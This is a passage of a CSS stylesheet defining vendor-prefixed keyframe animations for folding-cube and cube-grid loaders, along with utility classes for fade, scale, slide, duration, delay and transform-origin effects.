        transform: perspective(120px) rotateX(0) rotateY(0)
    }
    50% {
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0);
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0)
    }
    100% {
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

@-webkit-keyframes loader-folding-cube-before {
    0% {
        height: 0;
        width: 50%
    }
    7.5% {
        height: 50%;
        width: 50%
    }
    12.5% {
        height: 50%;
        width: 50%
    }
    20% {
        height: 50%;
        width: 100%
    }
    25% {
        height: 50%;
        width: 100%
    }
    50% {
        left: auto;
        right: 0;
        height: 50%;
        width: 100%
    }
    57.5% {
        height: 50%;
        width: 50%
    }
    62.5% {
        height: 50%;
        width: 50%
    }
    70% {
        width: 50%;
        height: 0
    }
    75% {
        width: 50%;
        height: 0
    }
}

@-o-keyframes loader-folding-cube-before {
    0% {
        height: 0;
        width: 50%
    }
    7.5% {
        height: 50%;
        width: 50%
    }
    12.5% {
        height: 50%;
        width: 50%
    }
    20% {
        height: 50%;
        width: 100%
    }
    25% {
        height: 50%;
        width: 100%
    }
    50% {
        left: auto;
        right: 0;
        height: 50%;
        width: 100%
    }
    57.5% {
        height: 50%;
        width: 50%
    }
    62.5% {
        height: 50%;
        width: 50%
    }
    70% {
        width: 50%;
        height: 0
    }
    75% {
        width: 50%;
        height: 0
    }
}

@keyframes loader-folding-cube-before {
    0% {
        height: 0;
        width: 50%
    }
    7.5% {
        height: 50%;
        width: 50%
    }
    12.5% {
        height: 50%;
        width: 50%
    }
    20% {
        height: 50%;
        width: 100%
    }
    25% {
        height: 50%;
        width: 100%
    }
    50% {
        left: auto;
        right: 0;
        height: 50%;
        width: 100%
    }
    57.5% {
        height: 50%;
        width: 50%
    }
    62.5% {
        height: 50%;
        width: 50%
    }
    70% {
        width: 50%;
        height: 0
    }
    75% {
        width: 50%;
        height: 0
    }
}

@-webkit-keyframes loader-folding-cube-after {
    0% {
        height: 0;
        width: 50%
    }
    7.5% {
        height: 50%;
        width: 50%
    }
    12.5% {
        height: 50%;
        width: 50%
    }
    20% {
        height: 50%;
        width: 100%
    }
    25% {
        height: 50%;
        width: 100%
    }
    50% {
        left: 0;
        right: auto;
        height: 50%;
        width: 100%
    }
    57.5% {
        height: 50%;
        width: 50%
    }
    62.5% {
        height: 50%;
        width: 50%
    }
    75% {
        width: 50%;
        height: 0
    }
}

@-o-keyframes loader-folding-cube-after {
    0% {
        height: 0;
        width: 50%
    }
    7.5% {
        height: 50%;
        width: 50%
    }
    12.5% {
        height: 50%;
        width: 50%
    }
    20% {
        height: 50%;
        width: 100%
    }
    25% {
        height: 50%;
        width: 100%
    }
    50% {
        left: 0;
        right: auto;
        height: 50%;
        width: 100%
    }
    57.5% {
        height: 50%;
        width: 50%
    }
    62.5% {
        height: 50%;
        width: 50%
    }
    75% {
        width: 50%;
        height: 0
    }
}

@keyframes loader-folding-cube-after {
    0% {
        height: 0;
        width: 50%
    }
    7.5% {
        height: 50%;
        width: 50%
    }
    12.5% {
        height: 50%;
        width: 50%
    }
    20% {
        height: 50%;
        width: 100%
    }
    25% {
        height: 50%;
        width: 100%
    }
    50% {
        left: 0;
        right: auto;
        height: 50%;
        width: 100%
    }
    57.5% {
        height: 50%;
        width: 50%
    }
    62.5% {
        height: 50%;
        width: 50%
    }
    75% {
        width: 50%;
        height: 0
    }
}

@-webkit-keyframes loader-cube-grid {
    15% {
        -webkit-box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7;
        box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7
    }
    30% {
        -webkit-box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7;
        box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7
    }
    70% {
        -webkit-box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7;
        box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7
    }
    85% {
        -webkit-box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7;
        box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7
    }
}

@-o-keyframes loader-cube-grid {
    15% {
        box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7
    }
    30% {
        box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7
    }
    70% {
        box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7
    }
    85% {
        box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7
    }
}

@keyframes loader-cube-grid {
    15% {
        -webkit-box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7;
        box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7
    }
    30% {
        -webkit-box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7;
        box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7
    }
    70% {
        -webkit-box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7;
        box-shadow: -.3em .3em 0 0 #a3afb7, 0 .6em 0 0 #a3afb7, .3em .9em 0 0 #a3afb7
    }
    85% {
        -webkit-box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7;
        box-shadow: -.3em .3em 0 -.3em #a3afb7, 0 .6em 0 -.3em #a3afb7, .3em .9em 0 -.3em #a3afb7
    }
}

@-webkit-keyframes loader-cube-grid-before {
    0% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    15% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    22.5% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    37.5% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    55% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    70% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    77.5% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    92.5% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
}

@-o-keyframes loader-cube-grid-before {
    0% {
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    15% {
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    22.5% {
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    37.5% {
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    55% {
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    70% {
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    77.5% {
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    92.5% {
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
}

@keyframes loader-cube-grid-before {
    0% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    15% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    22.5% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
    37.5% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    55% {
        -webkit-box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 0 #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    70% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    77.5% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 0 #a3afb7, .3em .6em 0 0 #a3afb7
    }
    92.5% {
        -webkit-box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7;
        box-shadow: -.3em .9em 0 -.3em #a3afb7, 0 .3em 0 -.3em #a3afb7, .3em .6em 0 -.3em #a3afb7
    }
}

@-webkit-keyframes loader-cube-grid-after {
    7.5% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    22.5% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    30% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    45% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7
    }
    62.5% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7
    }
    77.5% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7
    }
    85% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7
    }
    100% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
}

@-o-keyframes loader-cube-grid-after {
    7.5% {
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    22.5% {
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    30% {
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    45% {
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7
    }
    62.5% {
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7
    }
    77.5% {
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7
    }
    85% {
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7
    }
    100% {
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
}

@keyframes loader-cube-grid-after {
    7.5% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    22.5% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    30% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
    45% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7
    }
    62.5% {
        -webkit-box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 0 #a3afb7, 0 .9em 0 0 #a3afb7, .3em .3em 0 0 #a3afb7
    }
    77.5% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7
    }
    85% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 0 #a3afb7
    }
    100% {
        -webkit-box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7;
        box-shadow: -.3em .6em 0 -.3em #a3afb7, 0 .9em 0 -.3em #a3afb7, .3em .3em 0 -.3em #a3afb7
    }
}

[class*=animation-] {
    -webkit-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

.animation-hover:not(:hover), .animation-hover:not(:hover) [class*=animation-], .touch .animation-hover:not(.hover), .touch .animation-hover:not(.hover) [class*=animation-] {
    -webkit-animation-name: none;
    -o-animation-name: none;
    animation-name: none
}

.animation-reverse {
    -webkit-animation-direction: reverse;
    -o-animation-direction: reverse;
    animation-direction: reverse;
    -webkit-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in
}

.animation-repeat {
    -webkit-animation-iteration-count: infinite;
    -o-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animation-fade {
    -webkit-animation-name: fade;
    -o-animation-name: fade;
    animation-name: fade;
    -webkit-animation-duration: .8s;
    -o-animation-duration: .8s;
    animation-duration: .8s;
    -webkit-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear
}

.animation-scale {
    -webkit-animation-name: scale-12;
    -o-animation-name: scale-12;
    animation-name: scale-12
}

.animation-scale-up {
    -webkit-animation-name: fade-scale-02;
    -o-animation-name: fade-scale-02;
    animation-name: fade-scale-02
}

.animation-scale-down {
    -webkit-animation-name: fade-scale-18;
    -o-animation-name: fade-scale-18;
    animation-name: fade-scale-18
}

.animation-slide-top {
    -webkit-animation-name: slide-top;
    -o-animation-name: slide-top;
    animation-name: slide-top
}

.animation-slide-bottom {
    -webkit-animation-name: slide-bottom;
    -o-animation-name: slide-bottom;
    animation-name: slide-bottom
}

.animation-slide-left {
    -webkit-animation-name: slide-left;
    -o-animation-name: slide-left;
    animation-name: slide-left
}

.animation-slide-right {
    -webkit-animation-name: slide-right;
    -o-animation-name: slide-right;
    animation-name: slide-right
}

.animation-shake {
    -webkit-animation-name: shake;
    -o-animation-name: shake;
    animation-name: shake
}

.animation-duration-10 {
    -webkit-animation-duration: 15s;
    -o-animation-duration: 15s;
    animation-duration: 15s
}

.animation-duration-9 {
    -webkit-animation-duration: 9s;
    -o-animation-duration: 9s;
    animation-duration: 9s
}

.animation-duration-8 {
    -webkit-animation-duration: 8s;
    -o-animation-duration: 8s;
    animation-duration: 8s
}

.animation-duration-7 {
    -webkit-animation-duration: 7s;
    -o-animation-duration: 7s;
    animation-duration: 7s
}

.animation-duration-6 {
    -webkit-animation-duration: 6s;
    -o-animation-duration: 6s;
    animation-duration: 6s
}

.animation-duration-5 {
    -webkit-animation-duration: 5s;
    -o-animation-duration: 5s;
    animation-duration: 5s
}

.animation-duration-4 {
    -webkit-animation-duration: 4s;
    -o-animation-duration: 4s;
    animation-duration: 4s
}

.animation-duration-3 {
    -webkit-animation-duration: 3s;
    -o-animation-duration: 3s;
    animation-duration: 3s
}

.animation-duration-2 {
    -webkit-animation-duration: 2s;
    -o-animation-duration: 2s;
    animation-duration: 2s
}

.animation-duration-1 {
    -webkit-animation-duration: 1s;
    -o-animation-duration: 1s;
    animation-duration: 1s
}

.animation-delay-100 {
    -webkit-animation-duration: .1s;
    -o-animation-duration: .1s;
    animation-duration: .1s
}

.animation-duration-250 {
    -webkit-animation-duration: 250ms;
    -o-animation-duration: 250ms;
    animation-duration: 250ms
}

.animation-duration-300 {
    -webkit-animation-duration: .3s;
    -o-animation-duration: .3s;
    animation-duration: .3s
}

.animation-duration-500 {
    -webkit-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s
}

.animation-duration-750 {
    -webkit-animation-duration: 750ms;
    -o-animation-duration: 750ms;
    animation-duration: 750ms
}

.animation-delay-1000 {
    -webkit-animation-delay: 1s;
    -o-animation-delay: 1s;
    animation-delay: 1s
}

.animation-delay-900 {
    -webkit-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s
}

.animation-delay-800 {
    -webkit-animation-delay: .8s;
    -o-animation-delay: .8s;
    animation-delay: .8s
}

.animation-delay-700 {
    -webkit-animation-delay: .7s;
    -o-animation-delay: .7s;
    animation-delay: .7s
}

.animation-delay-600 {
    -webkit-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s
}

.animation-delay-500 {
    -webkit-animation-delay: .5s;
    -o-animation-delay: .5s;
    animation-delay: .5s
}

.animation-delay-400 {
    -webkit-animation-delay: .4s;
    -o-animation-delay: .4s;
    animation-delay: .4s
}

.animation-delay-300 {
    -webkit-animation-delay: .3s;
    -o-animation-delay: .3s;
    animation-delay: .3s
}

.animation-delay-200 {
    -webkit-animation-delay: .2s;
    -o-animation-delay: .2s;
    animation-delay: .2s
}

.animation-delay-100 {
    -webkit-animation-delay: .1s;
    -o-animation-delay: .1s;
    animation-delay: .1s
}

.animation-top-left {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0
}

.animation-top-center {
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.animation-top-right {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.animation-middle-left {
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.animation-middle-right {
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.animation-bottom-left {
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.animation-bottom-center {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.animation-bottom-right {
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    -o-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

@-webkit-keyframes fade {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-o-keyframes fade {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes fade {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-webkit-keyframes scale-12 {
    0% {
        -webkit-transform: scale(1.2);
        transform: scale(1.2)
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes scale-12 {
    0% {
        -o-transform: scale(1.2);
        transform: scale(1.2)
    }
    100% {
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes scale-12 {
    0% {
        -webkit-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2)
    }
    100% {
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes fade-scale-02 {
    0% {
        opacity: 0;
        -webkit-transform: scale(.2);
        transform: scale(.2)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes fade-scale-02 {
    0% {
        opacity: 0;
        -o-transform: scale(.2);
        transform: scale(.2)
    }
    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes fade-scale-02 {
    0% {
        opacity: 0;
        -webkit-transform: scale(.2);
        -o-transform: scale(.2);
        transform: scale(.2)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes fade-scale-18 {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.8);
        transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes fade-scale-18 {
    0% {
        opacity: 0;
        -o-transform: scale(1.8);
        transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes fade-scale-18 {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.8);
        -o-transform: scale(1.8);
        transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes slide-top {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-o-keyframes slide-top {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-top {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-webkit-keyframes slide-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-o-keyframes slide-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-bottom {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-webkit-keyframes slide-left {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-o-keyframes slide-left {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-left {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-webkit-keyframes slide-right {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@-o-keyframes slide-right {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

@keyframes slide-right {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
